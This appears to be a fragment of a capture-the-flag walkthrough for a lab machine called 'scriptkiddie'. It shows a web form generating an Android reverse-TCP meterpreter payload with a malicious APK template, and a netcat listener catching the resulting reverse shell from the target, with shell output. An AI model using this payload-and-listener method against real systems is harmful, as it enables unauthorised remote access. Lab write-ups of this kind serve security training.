 payloads
venom it up - gen rev tcp meterpreter bins
os: android
lhost: 10.10.15.71
template file (optional):
Browse… payload.apk
generate
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.226] 40516
bash: cannot set terminal process group (892): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ id
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
kid@scriptkiddie:~/html$